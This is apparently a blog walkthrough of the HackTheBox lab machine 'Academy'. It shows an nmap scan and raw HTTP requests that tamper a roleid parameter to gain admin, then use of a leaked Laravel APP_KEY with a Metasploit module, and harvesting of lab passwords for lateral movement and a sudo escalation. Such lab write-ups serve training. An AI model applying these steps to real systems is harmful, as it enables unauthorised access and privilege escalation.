
Introduction
Academy is easy level machine released on 07 November 2020 on HacTheBox and created by egre55 and mrb3n
The blog is for educational purposes only.
Enumeration
IP-: 10.10.10.215
As always, I added IP In hosts file.
Lets start with Port Scanning
Nmap
softwareuser@parrot:~ sudo nmap -sC -sS -sV -T4 -A -oN nmap/intial_scan academy.htb

-sC for default scripts
-sV for Version detection
-sS for SYN scan
-T4 for speeding up Scan
-A for Advanced and Aggressive features
-oN for Output
lnmap is just my alias to print only open ports from result file
1
2
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Web Page

On home page we can see. A Login and Register button

Let’s register

Let’s Login with the username and password that we used to register
And I got successfully logged in

Now we can see some modules. but nothing more I found on this page. so after some time, I decided to intercept the request of register.php request through burp suite also I’ll run gobuster.
 register.php
register.php

intercepting the request

So in the request, I found an interesting parameter roleid=0. Probably roleid is used here is to decide the privileges of a user or role of a user. we can change this roleid=0 to another integer and then we can that we have got some other account or we are still that normal user. also, I started gobuster
the request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /register.php HTTP/1.1
Host: academy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://academy.htb
Connection: close
Referer: http://academy.htb/register.php
Cookie: PHPSESSID=q1nn1qd514akhbcvn68rnvghcs
Upgrade-Insecure-Requests: 1
uid=software&password=123&confirm=123&roleid=0
o after changing with other numbers like 10,9,8………..1 I thought a higher number will give us admin but when I changed it to 1.
Request 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /register.php HTTP/1.1
Host: academy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://academy.htb
Connection: close
Referer: http://academy.htb/register.php
Cookie: PHPSESSID=q1nn1qd514akhbcvn68rnvghcs
Upgrade-Insecure-Requests: 1
uid=software&password=123&confirm=123&roleid=1
and I tried logging in as an administrator account. because in gobuster i got admin.php
 i got successfully logged in as admin
i got successfully logged in as admin

Admin Account

we have got a subdomain here dev-staging-01.academy.htblet’s add this subdomain in the hosts’ file.
dev-staging-01.academy.htb
Let’s visit dev-staging-01.academy.htb and thats an laravel app

we have got an APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=

i started googling about this app-key and started looking for exploit

so there is a msf module to get a shell by using app key. MSF Module
and we got shell as www-data

www-data shell
I need to enumerate now and after enumerating some directories I found a password in the hidden file .env

password mySup3rP4s5w0rd!!
cry0l1t3 shell
cry0l1t3 : mySup3rP4s5w0rd!!
so i tried these all user one by one so i this password is valid for user cry0l1t3 and i got user


user cry0l1t3 can’t run sudo. so i ll run linPEAS
So, i got a password for user mrb3n

mrb3n:mrb3n_Ac@d3my!
mrb3n shell

so mrb3n is allowed to run sudo
 composer Privilege escalation
composer Privilege escalation
Root
check here about composer 
